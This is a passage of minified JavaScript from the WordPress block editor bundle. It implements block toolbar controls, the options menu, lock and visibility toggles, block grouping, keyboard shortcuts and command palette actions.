M=!I&&!!a;return(0,d.jsx)(AE,{clientIds:t,__experimentalUpdateSelection:!o,children:({canCopyStyles:e,canDuplicate:i,canInsertBlock:u,canRemove:p,onDuplicate:g,onInsertAfter:f,onInsertBefore:b,onRemove:_,onCopy:y,onPasteStyles:x})=>!p&&!i&&!u&&k?null:(0,d.jsx)(ws.DropdownMenu,{icon:fv,label:(0,T.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:cT,open:j,onToggle:E,noIcons:!0,...r,children:({onClose:r})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(zE.Slot,{fillProps:{onClose:r}}),M&&(0,d.jsx)(aT,{parentClientId:a,parentBlockType:c}),1===s&&(0,d.jsx)(LE,{clientId:l}),!k&&(0,d.jsx)(uT,{clientIds:t,onCopy:y,shortcut:S.copy}),!k&&(0,d.jsx)(uT,{clientIds:t,label:(0,T.__)("Cut"),eventType:"cut",shortcut:S.cut,__experimentalUpdateSelection:!o}),i&&(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,g,C),shortcut:S.duplicate,children:(0,T.__)("Duplicate")}),u&&!v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,b),shortcut:S.insertBefore,children:(0,T.__)("Add before")}),(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,f),shortcut:S.insertAfter,children:(0,T.__)("Add after")})]}),1===s&&(0,d.jsx)(NE.Slot,{fillProps:{clientId:l,onClose:r}})]}),e&&!k&&(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(uT,{clientIds:t,onCopy:y,label:(0,T.__)("Copy styles"),eventType:"copyStyles"}),(0,d.jsx)(ws.MenuItem,{onClick:x,children:(0,T.__)("Paste styles")})]}),!k&&(0,d.jsx)(lT.Slot,{fillProps:{onClose:r,count:s,firstBlockClientId:l},clientIds:t}),"function"==typeof n?n({onClose:r}):h.Children.map((e=>(0,h.cloneElement)(e,{onClose:r}))),p&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,_,B),shortcut:S.remove,children:(0,T.__)("Delete")})})]})})})}var pT=dT;var hT=(0,ws.createSlotFill)(Symbol("CommentIconToolbarSlotFill"));var gT=function({clientIds:e,...t}){return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(hT.Slot,{}),(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(pT,{clientIds:e,toggleProps:n,...t})})]})};function mT({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1),i=(0,h.useRef)(!1);if((0,h.useEffect)((()=>{n&&(i.current=!0)}),[n]),!n&&!i.current)return null;let s=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return!t&&n&&(s=(0,T.__)("Locked")),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!t,icon:n?$E:UE,label:s,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog"})}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}function fT({clientIds:e}){const{blocks:t,canToggleBlockVisibility:n}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlocksByClientId:o}=t(ji),r=o(e);return{blocks:r,canToggleBlockVisibility:r.every((({clientId:e})=>(0,p.hasBlockSupport)(n(e),"visibility",!0)))}}),[e]),o=t.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=(0,h.useRef)(!1),{updateBlockAttributes:i}=(0,g.useDispatch)(ji);if((0,h.useEffect)((()=>{o&&(r.current=!0)}),[o]),!o&&!r.current)return null;return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!n,icon:o?nT:tT,label:o?(0,T.__)("Hidden"):(0,T.__)("Visible"),onClick:()=>{const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));i(e,n,{uniqueByBlock:!0})}})})})}var bT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"})}),kT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H4V16h5a.5.5 0 0 0 .5-.5v-7A.5.5 0 0 0 9 8H4V6.5Zm16 0h-5a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h5V16h-5a.5.5 0 0 1-.5-.5v-7A.5.5 0 0 1 15 8h5V6.5Z"})}),vT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.5 4v5a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2V4H8v5a.5.5 0 0 0 .5.5h7A.5.5 0 0 0 16 9V4h1.5Zm0 16v-5a2 2 0 0 0-2-2h-7a2 2 0 0 0-2 2v5H8v-5a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 .5.5v5h1.5Z"})}),_T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m3 5c0-1.10457.89543-2 2-2h13.5c1.1046 0 2 .89543 2 2v13.5c0 1.1046-.8954 2-2 2h-13.5c-1.10457 0-2-.8954-2-2zm2-.5h6v6.5h-6.5v-6c0-.27614.22386-.5.5-.5zm-.5 8v6c0 .2761.22386.5.5.5h6v-6.5zm8 0v6.5h6c.2761 0 .5-.2239.5-.5v-6zm0-8v6.5h6.5v-6c0-.27614-.2239-.5-.5-.5z",fillRule:"evenodd",clipRule:"evenodd"})});const yT={group:{type:"constrained"},row:{type:"flex",flexWrap:"nowrap"},stack:{type:"flex",orientation:"vertical"},grid:{type:"grid"}};var xT=function(){const{blocksSelection:e,clientIds:t,groupingBlockName:n,isGroupable:o}=VE(),{replaceBlocks:r}=(0,g.useDispatch)(ji),{canRemove:i,variations:s}=(0,g.useSelect)((e=>{const{canRemoveBlocks:o}=e(ji),{getBlockVariations:r}=e(p.store);return{canRemove:o(t),variations:r(n,"transform")}}),[t,n]),l=o=>{const i=(0,p.switchToBlockType)(e,n);"string"!=typeof o&&(o="group"),i&&i.length>0&&(i[0].attributes.layout=yT[o],r(t,i))};if(!o||!i)return null;const a=!!s.find((({name:e})=>"group-row"===e)),c=!!s.find((({name:e})=>"group-stack"===e)),u=!!s.find((({name:e})=>"group-grid"===e));return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(ws.ToolbarButton,{icon:bT,label:(0,T._x)("Group","action: convert blocks to group"),onClick:l}),a&&(0,d.jsx)(ws.ToolbarButton,{icon:kT,label:(0,T._x)("Row","action: convert blocks to row"),onClick:()=>l("row")}),c&&(0,d.jsx)(ws.ToolbarButton,{icon:vT,label:(0,T._x)("Stack","action: convert blocks to stack"),onClick:()=>l("stack")}),u&&(0,d.jsx)(ws.ToolbarButton,{icon:_T,label:(0,T._x)("Grid","action: convert blocks to grid"),onClick:()=>l("grid")})]})};function ST({clientIds:e}){const t=1===e.length?e[0]:void 0,n=(0,g.useSelect)((e=>!!t&&"html"===e(ji).getBlockMode(t)),[t]),{toggleBlockMode:o}=(0,g.useDispatch)(ji);return n?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{o(t)},children:(0,T.__)("Edit visually")})}):null}const wT=(0,h.createContext)("");wT.displayName="__unstableBlockNameContext";var CT=wT;function BT(e){return Array.from(e.querySelectorAll("[data-toolbar-item]:not([disabled])"))}function IT(e){return e.contains(e.ownerDocument.activeElement)}function jT({toolbarRef:e,focusOnMount:t,isAccessibleToolbar:n,defaultIndex:o,onIndexChange:r,shouldUseKeyboardFocusShortcut:i,focusEditorOnEscape:s}){const[l]=(0,h.useState)(t),[a]=(0,h.useState)(o),c=(0,h.useCallback)((()=>{!function(e){const[t]=Ga.focus.tabbable.find(e);t&&t.focus({preventScroll:!0})}(e.current)}),[e]);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{i&&c()})),(0,h.useEffect)((()=>{l&&c()}),[n,l,c]),(0,h.useEffect)((()=>{const t=e.current;let n=0;return l||IT(t)||(n=window.requestAnimationFrame((()=>{const e=BT(t),n=a||0;e[n]&&IT(t)&&e[n].focus({preventScroll:!0})}))),()=>{if(window.cancelAnimationFrame(n),!r||!t)return;const e=BT(t).findIndex((e=>0===e.tabIndex));r(e)}}),[a,l,r,e]);const{getLastFocus:u}=G((0,g.useSelect)(ji));(0,h.useEffect)((()=>{const t=e.current;if(s){const e=e=>{const t=u();e.keyCode===Wa.ESCAPE&&t?.current&&(e.preventDefault(),t.current.focus())};return t.addEventListener("keydown",e),()=>{t.removeEventListener("keydown",e)}}}),[s,u,e])}function ET({children:e,focusOnMount:t,focusEditorOnEscape:n=!1,shouldUseKeyboardFocusShortcut:o=!0,__experimentalInitialIndex:r,__experimentalOnIndexChange:i,orientation:s="horizontal",...l}){const a=(0,h.useRef)(),c=function(e){const[t,n]=(0,h.useState)(!0),o=(0,h.useCallback)((()=>{const t=!Ga.focus.tabbable.find(e.current).some((e=>!("toolbarItem"in e.dataset)));t||I()("Using custom components as toolbar controls",{since:"5.6",alternative:"ToolbarItem, ToolbarButton or ToolbarDropdownMenu components",link:"https://developer.wordpress.org/block-editor/components/toolbar-button/#inside-blockcontrols"}),n(t)}),[e]);return(0,h.useLayoutEffect)((()=>{const t=new window.MutationObserver(o);return t.observe(e.current,{childList:!0,subtree:!0}),()=>t.disconnect()}),[o,t,e]),t}(a);return jT({toolbarRef:a,focusOnMount:t,defaultIndex:r,onIndexChange:i,isAccessibleToolbar:c,shouldUseKeyboardFocusShortcut:o,focusEditorOnEscape:n}),c?(0,d.jsx)(ws.Toolbar,{label:l["aria-label"],ref:a,orientation:s,...l,children:e}):(0,d.jsx)(ws.NavigableMenu,{orientation:s,role:"toolbar",ref:a,...l,children:e})}function TT(){const e=(0,g.useSelect)((e=>{const{getBlockEditingMode:t,getBlockName:n,getBlockSelectionStart:o}=e(ji),r=o(),i=r&&(0,p.getBlockType)(n(r));return i&&(0,p.hasBlockSupport)(i,"__experimentalToolbar",!0)&&"disabled"!==t(r)}),[]);return e}const MT=[],PT=6,RT={placement:"bottom-start"};function AT({clientId:e}){const{categories:t,currentPatternName:n,patterns:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockRootClientId:o,__experimentalGetAllowedPatterns:r}=t(ji),i=n(e),s=i?.metadata?.categories||MT,l=o(e),a=s.length>0?r(l):MT;return{categories:s,currentPatternName:i?.metadata?.patternName,patterns:a}}),[e]),{replaceBlocks:r}=(0,g.useDispatch)(ji),i=(0,h.useMemo)((()=>0!==t.length&&o&&0!==o.length?o.filter((e=>{const o="core"===e.source||e.source?.startsWith("pattern-directory")&&"pattern-directory/theme"!==e.source;return 1===e.blocks.length&&!o&&n!==e.name&&e.categories?.some((e=>t.includes(e)))&&("unsynced"===e.syncStatus||!e.id)})).slice(0,PT):MT),[t,n,o]);if(i.length<2)return null;const s=n=>{const o=(n.blocks??[]).map((e=>(0,p.cloneBlock)(e)));o[0].attributes.metadata={...o[0].attributes.metadata,categories:t},r(e,o)};return(0,d.jsx)(ws.Dropdown,{popoverProps:RT,renderToggle:({onToggle:e,isOpen:t})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>e(!t),"aria-expanded":t,children:(0,T.__)("Change design")})}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-block-toolbar-change-design-content-wrapper",paddingSize:"none",children:(0,d.jsx)($C,{blockPatterns:i,onClickPattern:s,showTitlesAsTooltip:!0})})})}const NT=(0,d.jsxs)(ws.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24","aria-hidden":"true",focusable:"false",children:[(0,d.jsx)(ws.Path,{d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"}),(0,d.jsx)(ws.Path,{stroke:"currentColor",strokeWidth:"1.5",d:"M17.2 10.9c-.5-1-1.2-2.1-2.1-3.2-.6-.9-1.3-1.7-2.1-2.6L12 4l-1 1.1c-.6.9-1.3 1.7-2 2.6-.8 1.2-1.5 2.3-2 3.2-.6 1.2-1 2.2-1 3 0 3.4 2.7 6.1 6.1 6.1s6.1-2.7 6.1-6.1c0-.8-.3-1.8-1-3z"})]});var LT=function({clientId:e}){const{stylesToRender:t,activeStyle:n,className:o}=iE({clientId:e}),{updateBlockAttributes:r}=(0,g.useDispatch)(ji),{merged:i}=(0,h.useContext)(is),{globalSettings:s,globalStyles:l,blockName:a}=(0,g.useSelect)((t=>{const n=t(ji).getSettings();return{globalSettings:n.__experimentalFeatures,globalStyles:n[N],blockName:t(ji).getBlockName(e)}}),[e]),c=n?.name?Tb({settings:i?.settings??s,styles:i?.styles??l},a,n.name)?.color?.background:void 0;return t&&0!==t.length?(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{onClick:()=>{const i=(t.findIndex((e=>e.name===n.name))+1)%t.length,s=t[i],l=oE(o,n,s);r(e,{className:l})},label:(0,T.__)("Shuffle styles"),children:(0,d.jsx)(ws.Icon,{icon:NT,style:{fill:c||"transparent"}})})}):null};function DT({hideDragHandle:e,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,variant:r="unstyled"}){const{blockClientId:i,blockClientIds:s,isDefaultEditingMode:l,blockType:a,toolbarKey:c,shouldShowVisualToolbar:u,showParentSelector:f,isUsingBindings:b,hasParentPattern:k,hasContentOnlyLocking:v,showShuffleButton:_,showSlots:y,showGroupButtons:x,showLockButtons:S,showBlockVisibilityButton:w,showSwitchSectionStyleButton:C}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockMode:n,getBlockParents:o,getSelectedBlockClientIds:r,isBlockValid:i,getBlockEditingMode:s,getBlockAttributes:l,getBlockParentsByBlockName:a,getTemplateLock:c,getParentSectionBlock:u,isZoomOut:d,isSectionBlock:h}=G(e(ji)),g=r(),m=g[0],f=o(m),b=u(m)??f[f.length-1],k=t(b),v=(0,p.getBlockType)(k),_=s(m),y="default"===_,x=t(m),S=g.every((e=>i(e))),w=g.every((e=>"visual"===n(e))),C=g.every((e=>!!l(e)?.metadata?.bindings)),B=g.every((e=>a(e,"core/block",!0).length>0)),I=g.some((e=>"contentOnly"===c(e))),j=d(),E=window?.__experimentalContentOnlyPatternInsertion&&(j||h(m));return{blockClientId:m,blockClientIds:g,isDefaultEditingMode:y,blockType:m&&(0,p.getBlockType)(x),shouldShowVisualToolbar:S&&w,toolbarKey:`${m}${b}`,showParentSelector:!j&&v&&"contentOnly"!==_&&"disabled"!==s(b)&&(0,p.hasBlockSupport)(v,"__experimentalParentSelector",!0)&&1===g.length,isUsingBindings:C,hasParentPattern:B,hasContentOnlyLocking:I,showShuffleButton:j,showSlots:!j,showGroupButtons:!j,showLockButtons:!j,showBlockVisibilityButton:!j,showSwitchSectionStyleButton:E}}),[]),B=(0,h.useRef)(null),I=(0,h.useRef)(),j=Kj({ref:I}),E=!(0,m.useViewportMatch)("medium","<");if(!TT())return null;const M=s.length>1,P=(0,p.isReusableBlock)(a)||(0,p.isTemplatePart)(a),R=ms("block-editor-block-contextual-toolbar",{"has-parent":f}),A=ms("block-editor-block-toolbar",{"is-synced":P,"is-connected":b});return(0,d.jsx)(ET,{focusEditorOnEscape:!0,className:R,"aria-label":(0,T.__)("Block tools"),variant:"toolbar"===r?void 0:r,focusOnMount:t,__experimentalInitialIndex:n,__experimentalOnIndexChange:o,children:(0,d.jsxs)("div",{ref:B,className:A,children:[f&&!M&&E&&(0,d.jsx)(Zj,{}),(u||M)&&!k&&(0,d.jsx)("div",{ref:I,...j,children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-block-toolbar__block-controls",children:[(0,d.jsx)(bE,{clientIds:s}),l&&w&&(0,d.jsx)(fT,{clientIds:s}),!M&&l&&S&&(0,d.jsx)(mT,{clientId:i}),(0,d.jsx)(Hj,{clientIds:s,hideDragHandle:e})]})}),!v&&u&&M&&x&&(0,d.jsx)(xT,{}),_&&(0,d.jsx)(AT,{clientId:s[0]}),C&&(0,d.jsx)(LT,{clientId:s[0]}),u&&y&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Rs.Slot,{group:"parent",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"block",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"inline",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(Rs.Slot,{group:"other",className:"block-editor-block-toolbar__slot"}),(0,d.jsx)(CT.Provider,{value:a?.name,children:(0,d.jsx)(_E.Slot,{})})]}),(0,d.jsx)(ST,{clientIds:s}),(0,d.jsx)(gT,{clientIds:s})]})},c)}function OT({hideDragHandle:e,variant:t}){return(0,d.jsx)(DT,{hideDragHandle:e,variant:t,focusOnMount:void 0,__experimentalInitialIndex:void 0,__experimentalOnIndexChange:void 0})}function zT({clientId:e,isTyping:t,__unstableContentRef:n}){const{capturingClientId:o,isInsertionPointVisible:r,lastClientId:i}=Pj(e),s=(0,h.useRef)();(0,h.useEffect)((()=>{s.current=void 0}),[e]);const{stopTyping:l}=(0,g.useDispatch)(ji),a=(0,h.useRef)(!1);(0,Yk.useShortcut)("core/block-editor/focus-toolbar",(()=>{a.current=!0,l(!0)})),(0,h.useEffect)((()=>{a.current=!1}));const c=o||e,u=Mj({contentElement:n?.current,clientId:c});return!t&&(0,d.jsx)(ef,{clientId:c,bottomClientId:i,className:ms("block-editor-block-list__block-popover",{"is-insertion-point-visible":r}),resize:!1,...u,__unstableContentRef:n,children:(0,d.jsx)(DT,{focusOnMount:a.current,__experimentalInitialIndex:s.current,__experimentalOnIndexChange:e=>{s.current=e},variant:"toolbar"})})}var VT=function({onClick:e}){return(0,d.jsx)(ws.Button,{variant:"primary",icon:cc,size:"compact",className:ms("block-editor-button-pattern-inserter__button","block-editor-block-tools__zoom-out-mode-inserter-button"),onClick:e,label:(0,T._x)("Add pattern","Generic label for pattern inserter button")})};var FT=function(){const[e,t]=(0,h.useState)(!1),{hasSelection:n,blockOrder:o,setInserterIsOpened:r,sectionRootClientId:i,selectedBlockClientId:s,blockInsertionPoint:l,insertionPointVisible:a}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockOrder:n,getSelectionStart:o,getSelectedBlockClientId:r,getSectionRootClientId:i,getBlockInsertionPoint:s,isBlockInsertionPointVisible:l}=G(e(ji)),a=i();return{hasSelection:!!o().clientId,blockOrder:n(a),sectionRootClientId:a,setInserterIsOpened:t().__experimentalSetIsInserterOpened,selectedBlockClientId:r(),blockInsertionPoint:s(),insertionPointVisible:l()}}),[]),{showInsertionPoint:c}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>{const e=setTimeout((()=>{t(!0)}),500);return()=>{clearTimeout(e)}}),[]),!e||!n)return null;const u=s,p=o.findIndex((e=>s===e))+1,m=o[p];return a&&l?.index===p?null:(0,d.jsx)(CS,{previousClientId:u,nextClientId:m,children:(0,d.jsx)(VT,{onClick:()=>{r({rootClientId:i,insertionIndex:p,tab:"patterns",category:"all"}),c(i,p,{operation:"insert"})}})})};function HT(e){const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getSettings:o,isTyping:r,isDragging:i,isZoomOut:s}=G(e(ji));return{clientId:t()||n(),hasFixedToolbar:o().hasFixedToolbar,isTyping:r(),isZoomOutMode:s(),isDragging:i()}}function UT({children:e,__unstableContentRef:t,...n}){const{clientId:o,hasFixedToolbar:r,isTyping:i,isZoomOutMode:s,isDragging:l}=(0,g.useSelect)(HT,[]),a=(0,Yk.__unstableUseShortcutEventMatch)(),{getBlocksByClientId:c,getSelectedBlockClientIds:u,getBlockRootClientId:m,isGroupable:f,getBlockName:b}=(0,g.useSelect)(ji),{getGroupingBlockName:k}=(0,g.useSelect)(p.store),{showEmptyBlockSideInserter:v,showBlockToolbarPopover:_}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getFirstMultiSelectedBlockClientId:n,getBlock:o,getBlockMode:r,getSettings:i,isTyping:s,isBlockInterfaceHidden:l}=G(e(ji)),a=t()||n(),c=o(a),u=!!a&&!!c,d=u&&(0,p.isUnmodifiedDefaultBlock)(c,"content")&&"html"!==r(a),h=a&&!s()&&d;return{showEmptyBlockSideInserter:h,showBlockToolbarPopover:!l()&&!i().hasFixedToolbar&&!h&&u&&!d}}),[]),y=RE(),{duplicateBlocks:x,removeBlocks:S,replaceBlocks:w,insertAfterBlock:C,insertBeforeBlock:B,selectBlock:I,moveBlocksUp:j,moveBlocksDown:E,expandBlock:M,updateBlockAttributes:P}=G((0,g.useDispatch)(ji));const R=Fm(t),A=Fm(t);return(0,d.jsx)("div",{...n,onKeyDown:function(e){if(!e.defaultPrevented)if(a("core/block-editor/move-up",e)||a("core/block-editor/move-down",e)){const t=u();if(t.length){e.preventDefault();const n=m(t[0]);"up"===(a("core/block-editor/move-up",e)?"up":"down")?j(t,n):E(t,n);const o=Array.isArray(t)?t.length:1,r=(0,T.sprintf)((0,T._n)("%d block moved.","%d blocks moved.",t.length),o);(0,Uo.speak)(r)}}else if(a("core/block-editor/duplicate",e)){const t=u();t.length&&(e.preventDefault(),x(t))}else if(a("core/block-editor/remove",e)){const t=u();t.length&&(e.preventDefault(),S(t))}else if(a("core/block-editor/paste-styles",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);y(n)}}else if(a("core/block-editor/insert-after",e)){const t=u();t.length&&(e.preventDefault(),C(t[t.length-1]))}else if(a("core/block-editor/insert-before",e)){const t=u();t.length&&(e.preventDefault(),B(t[0]))}else if(a("core/block-editor/unselect",e)){if(e.target.closest("[role=toolbar]"))return;const t=u();t.length>1&&(e.preventDefault(),I(t[0]))}else if(a("core/block-editor/collapse-list-view",e)){if((0,Ga.isTextField)(e.target)||(0,Ga.isTextField)(e.target?.contentWindow?.document?.activeElement))return;e.preventDefault(),M(o)}else if(a("core/block-editor/group",e)){const t=u();if(t.length>1&&f(t)){e.preventDefault();const n=c(t),o=k(),r=(0,p.switchToBlockType)(n,o);w(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."))}}else if(a("core/block-editor/toggle-block-visibility",e)){const t=u();if(t.length){e.preventDefault();const n=c(t);if(!n.every((e=>(0,p.hasBlockSupport)(b(e.clientId),"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));P(t,r,{uniqueByBlock:!0})}}},className:ms(n.className,{"block-editor-block-tools--is-dragging":l}),children:(0,d.jsxs)(jS.Provider,{value:(0,h.useRef)(!1),children:[!i&&!s&&(0,d.jsx)(TS,{__unstableContentRef:t}),v&&(0,d.jsx)(Rj,{__unstableContentRef:t,clientId:o}),_&&(0,d.jsx)(zT,{__unstableContentRef:t,clientId:o,isTyping:i}),!s&&!r&&(0,d.jsx)(ws.Popover.Slot,{name:"block-toolbar",ref:R}),e,(0,d.jsx)(ws.Popover.Slot,{name:"__unstable-block-tools-after",ref:A}),s&&!l&&(0,d.jsx)(FT,{__unstableContentRef:t})]})})}const GT=window.wp.commands;var $T=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 9c0 .3-.2.5-.5.5h-7c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7zm-5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h1V9H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-1h-1.5v1z"})}),WT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 5.5A2.25 2.25 0 0 0 9.878 7h4.244A2.251 2.251 0 0 0 12 5.5ZM12 4a3.751 3.751 0 0 0-3.675 3H5v1.5h1.27l.818 8.997a2.75 2.75 0 0 0 2.739 2.501h4.347a2.75 2.75 0 0 0 2.738-2.5L17.73 8.5H19V7h-3.325A3.751 3.751 0 0 0 12 4Zm4.224 4.5H7.776l.806 8.861a1.25 1.25 0 0 0 1.245 1.137h4.347a1.25 1.25 0 0 0 1.245-1.137l.805-8.861Z"})});const KT=()=>function(){const{replaceBlocks:e,multiSelect:t}=(0,g.useDispatch)(ji),{blocks:n,clientIds:o,canRemove:r,possibleBlockTransformations:i,invalidSelection:s}=(0,g.useSelect)((e=>{const{getBlockRootClientId:t,getBlockTransformItems:n,getSelectedBlockClientIds:o,getBlocksByClientId:r,canRemoveBlocks:i}=e(ji),s=o(),l=r(s);if(l.filter((e=>!e)).length>0)return{invalidSelection:!0};return{blocks:l,clientIds:s,possibleBlockTransformations:n(l,t(s[0])),canRemove:i(s),invalidSelection:!1}}),[]);if(s)return{isLoading:!1,commands:[]};const l=1===n.length&&(0,p.isTemplatePart)(n[0]);function a(r){const i=(0,p.switchToBlockType)(n,r);var s;e(o,i),(s=i).length>1&&t(s[0].clientId,s[s.length-1].clientId)}const c=!!i.length&&r&&!l;if(!o||o.length<1||!c)return{isLoading:!1,commands:[]};return{isLoading:!1,commands:i.map((e=>{const{name:t,title:n,icon:o}=e;return{name:"core/block-editor/transform-to-"+t.replace("/","-"),label:(0,T.sprintf)((0,T.__)("Transform to %s"),n),icon:(0,d.jsx)(Vu,{icon:o}),callback:({close:e})=>{a(t),e()}}}))}},ZT=()=>{(0,GT.useCommandLoader)({name:"core/block-editor/blockTransforms",hook:KT()}),(0,GT.useCommandLoader)({name:"core/block-editor/blockQuickActions",hook:function(){const{clientIds:e,isUngroupable:t,isGroupable:n}=(0,g.useSelect)((e=>{const{getSelectedBlockClientIds:t,isUngroupable:n,isGroupable:o}=e(ji);return{clientIds:t(),isUngroupable:n(),isGroupable:o()}}),[]),{canInsertBlockType:o,getBlockRootClientId:r,getBlocksByClientId:i,canRemoveBlocks:s,getBlockName:l}=(0,g.useSelect)(ji),{getDefaultBlockName:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),u=i(e),{removeBlocks:d,replaceBlocks:h,duplicateBlocks:m,insertAfterBlock:f,insertBeforeBlock:b,updateBlockAttributes:k}=(0,g.useDispatch)(ji),v=()=>{if(!u.length)return;const t=c(),n=(0,p.switchToBlockType)(u,t);n&&h(e,n)},_=()=>{if(!u.length)return;const t=u[0].innerBlocks;t.length&&h(e,t)};if(!e||e.length<1)return{isLoading:!1,commands:[]};const y=r(e[0]),x=o(a(),y),S=u.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&o(e.name,y))),w=s(e),C=u.every((({clientId:e})=>(0,p.hasBlockSupport)(l(e),"visibility",!0))),B=[];if(S&&B.push({name:"duplicate",label:(0,T.__)("Duplicate"),callback:()=>m(e,!0),icon:qj}),x&&B.push({name:"add-before",label:(0,T.__)("Add before"),callback:()=>{const t=Array.isArray(e)?e[0]:t;b(t)},icon:cc},{name:"add-after",label:(0,T.__)("Add after"),callback:()=>{const t=Array.isArray(e)?e[e.length-1]:t;f(t)},icon:cc}),n&&B.push({name:"Group",label:(0,T.__)("Group"),callback:v,icon:bT}),t&&B.push({name:"ungroup",label:(0,T.__)("Ungroup"),callback:_,icon:$T}),w&&B.push({name:"remove",label:(0,T.__)("Delete"),callback:()=>d(e,!0),icon:WT}),C){const t=u.some((e=>!1===e.attributes.metadata?.blockVisibility));B.push({name:"core/toggle-block-visibility",label:t?(0,T.__)("Show"):(0,T.__)("Hide"),callback:()=>{const n=Object.fromEntries(u?.map((({clientId:e,attributes:n})=>[e,{metadata:fs({...n?.metadata,blockVisibility:!!t&&void 